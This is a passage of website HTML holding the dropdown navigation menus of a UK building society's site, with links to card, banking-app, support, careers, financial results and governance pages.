                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/financial-difficulties" target="_blank">Financial Difficulties</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Take The Next Step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Finance Calculator</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact#request-a-quote" target="_blank">Request A Quote</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact" target="_blank">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Finance Calculator</div>
                      <div class="mt">Use our calculator to work out monthly payments or apply online for finance.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Get a quote</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Provided By Uinsure</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance">Your Cover</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/extras">Optional Extras</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Claims</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/contact-us">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" id="subMenu-3">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">Debit Cards</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-2&#039;)">Internet Banking</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-3&#039;)">Mobile Banking App</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-4&#039;)">Products</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-5&#039;)">Customer Support</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-6&#039;)">Useful Links</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Worried about money?</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-card-pin">Forgotten PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-pin">Changing your PIN</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/using-your-card-abroad">Using your card abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/contactless">Contactless</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/apple-pay">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/google-pay">Google Pay</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-stolen-cards">Lost / Stolen Cards</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/unrecognised-debit-card-transactions">Unrecognised Transactions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/visa-secure">Visa Secure</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about your debit card.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/trouble-logging-on-to-internet-banking">Trouble Logging On</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-register-for-internet-banking">Registering For Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/logging-on-to-internet-banking-for-the-first-time">Logging On For The First Time</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/how-do-i-change-my-internet-banking-username">Changing Your User Name</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/user-alerts">Activating or Editing Alerts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/change-transaction-limits">Managing Your Transaction Limits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/one-time-passcodes">One Time Passcodes</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Security</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking/security">Online &amp; Mobile Security</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/securecall">Secure Call</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about Internet Banking.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Support Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/forgotten-passcode">Forgotten Passcode</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/suspended-account">Suspended Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/getting-started-with-the-mobile-banking-app">Getting Started with the App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mobile-app-on-multiple-devices">Using The App on Multiple Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/add-edit-delete-payees">Add, edit and delete Payees</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/available-balance">Available Balance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/estatements">eStatements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/regular-payments">Setting up Regular Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/future-dated-payments">Setting up Future Dated Payments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/accessibility-support-vision-impairment">Accessibility Support</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Protection For You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/lost-mobile-device">Lost / Stolen Devices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/confirmation-of-payee">Confirmation of Payee</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection/take-five">Take Five</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Service</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-status">Service Status</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/service-availability">Service Availability</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us or send a message to ask a question about the Mobile Banking app.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Product Help</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/mortgages">Mortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/savings">Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/current-accounts">Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/existing-customers" target="_blank">Vehicle Finance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Home Insurance Claims</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Popular Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage">Problems paying your mortgage?</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/annual-mortgage-statements">Annual Mortgage Statements</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/rates-and-charges">Mortgage Rates &amp; Charges</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Current Account Fee Information</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/cheque-clearance-periods">Cheque Clearance Periods</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Financial Difficulties</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Help Topics</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-personal-details">Changing Your Personal Details</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/windfall-rights">Windfall Rights</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/managing-someone-elses-money">Power of Attorney</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/interest-rate-change-notices">Interest Rate Change Notices</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/leaflet-your-rights-payments-eu_en.pdf" target="_blank" rel="nofollow">Your Rights When Making Payments In Europe</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Here for You</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/bereavement">Bereavement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/UK_Finance_Abuse_Leaflet.pdf" target="_blank" rel="nofollow">Financial Abuse</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Complaints</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints">Complaints Procedure</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/complaints/data">Complaints Data</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Useful Links</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fca.org.uk/" target="_blank" rel="noopener">Financial Conduct Authority</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.financial-ombudsman.org.uk/" target="_blank" rel="noopener">Financial Ombudsman Service</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.moneyhelper.org.uk/" target="_blank" rel="noopener">Money Helper</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.fscs.org.uk/" target="_blank" rel="noopener">Financial Services Compensation Scheme</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.link.co.uk/cash-locator" target="_blank" rel="noopener">Find an ATM</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Contact Us</div>
                      <div class="mt">Call us to talk to our friendly customer service team, or find your local branch where our team is on hand to help.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/about/contact">Get in touch</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" id="subMenu-4">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-1&#039;)">Who We Are</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="https://www.cumberland.co.uk/news">News</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-3&#039;)">Careers</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-4&#039;)">Financial Results</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-4-5&#039;)">Governance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">About The Cumberland</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about">About Us</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Our Commitments</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#people">People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#planet">Planet</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about#community">Community</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Join Us</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers">Careers at The Cumberland</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://cumberland.current-vacancies.com/Careers/Cumberland-vacancy-search-page-3211" target="_blank" rel="noopener">Current Vacancies</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/people">Our People</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/learning-and-development">Learning &amp; Development</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/benefits">Benefits</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/roles-and-departments">Roles &amp; Departments</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/careers/application">How to Apply</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Financial Results</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-annual-review.pdf" target="_blank" rel="nofollow">2024-25 Annual Review</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/2025-26/pdf/cumberland/24-25-report-and-accounts.pdf" target="_blank" rel="nofollow">2024-25 Annual Report &amp; Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/results-archive">Results Archive</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-4-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Governance</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/agm">AGM &amp; Results</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/corporate-governance">Corporate Governance</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/people">Board &amp; Senior Management</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Country-by-country-reporting.pdf" target="_blank" rel="nofollow">Country by Country Reporting</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/memorandum-and-rules-01102025.pdf" target="_blank" rel="nofollow">Memorandum &amp; Rules</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/gender-pay-gap-report">Gender Pay Gap Report</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/modern-slavery-statement">Modern Slavery Statement</a>
                          </li>
                          <li class="Card-navItem">
